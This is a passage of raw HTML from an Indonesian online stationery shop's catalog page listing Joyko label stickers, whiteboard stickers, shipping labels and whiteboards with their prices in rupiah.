data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-sku-jk-salb-1701-jk-salb-1703-jk-salb-1705-jk-salb-1707-jk-salb-1709_cav4cdeaxkwocvlo.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Stiker&#x20;Joyko&#x20;Self-Adhesive&#x20;Labels&#x20;SALB-1709&#x20;&#x28;18x32mm&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1533 {
    width: 240px;
}
.product-image-container-1533 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/joyko-self-adhesive-labels-salb-1709-18x32mm.html">Joyko Self-Adhesive Labels SALB-1709 (18x32mm) Stiker</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1533" data-price-box="product-id-1533">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1533"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-SALB1709" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/1533/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1533"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1533,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1533","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1534" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/joyko-self-adhesive-labels-salb-1711-14x25mm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1534"><span class="product-image-wrapper"><!--mf_product_label_comment_1534--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-sku-jk-salb1711-jk-salb1713-jk-salb1715-jk-salb1717-jk-salb1719_lzdfrwdzswqjzpds.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Stiker&#x20;Joyko&#x20;Self-Adhesive&#x20;Labels&#x20;SALB-1711&#x20;&#x28;14x25mm&#x29;"/></span></span>  <style>.product-image-container-1534 {
    width: 240px;
}
.product-image-container-1534 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/joyko-self-adhesive-labels-salb-1711-14x25mm.html">Joyko Self-Adhesive Labels SALB-1711 (14x25mm) Stiker</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1534" data-price-box="product-id-1534">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1534"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-SALB1711" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/1534/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1534"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1534,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1534","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1535" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/joyko-self-adhesive-labels-salb-1713-23x49mm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1535"><span class="product-image-wrapper"><!--mf_product_label_comment_1535--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-sku-jk-salb1711-jk-salb1713-jk-salb1715-jk-salb1717-jk-salb1719_lzdfrwdzswqjzpds.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Label&#x20;Stiker&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1535 {
    width: 240px;
}
.product-image-container-1535 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/joyko-self-adhesive-labels-salb-1713-23x49mm.html">Joyko Self-Adhesive Labels SALB-1713 (23x49mm) Stiker</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1535" data-price-box="product-id-1535">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1535"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-SALB1713" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/1535/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1535"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1535,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1535","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1536" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/joyko-self-adhesive-labels-salb-1715-23x33mm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1536"><span class="product-image-wrapper"><!--mf_product_label_comment_1536--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-sku-jk-salb1711-jk-salb1713-jk-salb1715-jk-salb1717-jk-salb1719_lzdfrwdzswqjzpds.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Label&#x20;Stiker&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1536 {
    width: 240px;
}
.product-image-container-1536 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/joyko-self-adhesive-labels-salb-1715-23x33mm.html">Joyko Self-Adhesive Labels SALB-1715 (23x33mm) Stiker</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1536" data-price-box="product-id-1536">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1536"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-SALB1715" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/1536/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1536"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1536,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1536","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1537" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/joyko-self-adhesive-labels-salb-1717-16mm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1537"><span class="product-image-wrapper"><!--mf_product_label_comment_1537--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-sku-jk-salb1711-jk-salb1713-jk-salb1715-jk-salb1717-jk-salb1719_lzdfrwdzswqjzpds.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Label&#x20;Stiker&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1537 {
    width: 240px;
}
.product-image-container-1537 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/joyko-self-adhesive-labels-salb-1717-16mm.html">Joyko Self-Adhesive Labels SALB-1717 (16mm) Stiker</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1537" data-price-box="product-id-1537">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1537"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-SALB1717" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/1537/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1537"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1537,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1537","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1538" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/joyko-self-adhesive-labels-salb-1719-16mm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1538"><span class="product-image-wrapper"><!--mf_product_label_comment_1538--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-sku-jk-salb1711-jk-salb1713-jk-salb1715-jk-salb1717-jk-salb1719_lzdfrwdzswqjzpds.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Stiker&#x20;Joyko&#x20;Self-Adhesive&#x20;Labels&#x20;SALB-1719&#x20;&#x28;16mm&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1538 {
    width: 240px;
}
.product-image-container-1538 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/joyko-self-adhesive-labels-salb-1719-16mm.html">Joyko Self-Adhesive Labels SALB-1719 (16mm) Stiker</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1538" data-price-box="product-id-1538">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1538"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-SALB1719" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/1538/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1538"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1538,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1538","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1749" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/joyko-whiteboard-sticker-wbsk-150.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1749"><span class="product-image-wrapper"><!--mf_product_label_comment_1749--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-whiteboard-sku-jk-wb-110-jk-wb-120-jk-wb-130-jk-wbs-10-jk-wbs-160co-jk-wbs-170co-jk-wbsk-150_ede1uif3tojtyfye.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Label&#x20;Stiker&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1749 {
    width: 240px;
}
.product-image-container-1749 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/joyko-whiteboard-sticker-wbsk-150.html">Joyko Whiteboard Sticker WBSK-150 Stiker Papan Tulis</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1749" data-price-box="product-id-1749">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1749"  data-price-amount="34500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 34.500,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-WBSK-150" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/1749/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1749"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1749,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1749","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2001" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/gc-label-pengiriman-dan-thank-you-card.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2001"><span class="product-image-wrapper"><!--mf_product_label_comment_2001--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/g/c/gc-sendtxh-stkr_36ej3hkeesdabepr.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="contoh&#x20;gambar&#x20;produk&#x20;Label&#x20;Pengiriman&#x20;Exclusive&#x20;dan&#x20;kartu&#x20;Ucapan&#x20;Thank&#x20;You&#x20;buat&#x20;online&#x20;Shop&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2001 {
    width: 240px;
}
.product-image-container-2001 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/gc-label-pengiriman-dan-thank-you-card.html">Label Pengiriman Exclusive dan kartu Ucapan Thank You buat online Shop</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2001" data-price-box="product-id-2001">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11250" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.250,00</span></span>  </span></p></div></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="GC-Group-sendtxh-Stkr" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/2001/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2001"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":2001,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2001","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1845" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/joyko-whiteboard.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1845"><span class="product-image-wrapper"><!--mf_product_label_comment_1845--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-whiteboard_iodiou4gc9gdkgnk.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;Besar&#x2F;Kecil&#x20;magnetic&#x2F;Non-Magnetic&#x20;Joyko&#x20;WB-110&#x20;&#x7C;&#x20;WB-120&#x20;&#x7C;&#x20;WB-130&#x20;&#x7C;&#x20;WBS-10&#x20;&#x7C;&#x20;WBS-160CO&#x20;&#x7C;&#x20;WBS-170CO&#x20;&#x7C;&#x20;WBSK-150&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1845 {
    width: 240px;
}
.product-image-container-1845 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/joyko-whiteboard.html">Papan Tulis Spidol Whiteboard Besar/Kecil magnetic/Non-Magnetic Joyko WB-110 | WB-120 | WB-130 | WBS-10 | WBS-160CO | WBS-170CO | WBSK-150</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1845" data-price-box="product-id-1845">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="24800" data-price-type="" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span></p></div></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-whiteboard" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/1845/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1845"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1845,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" 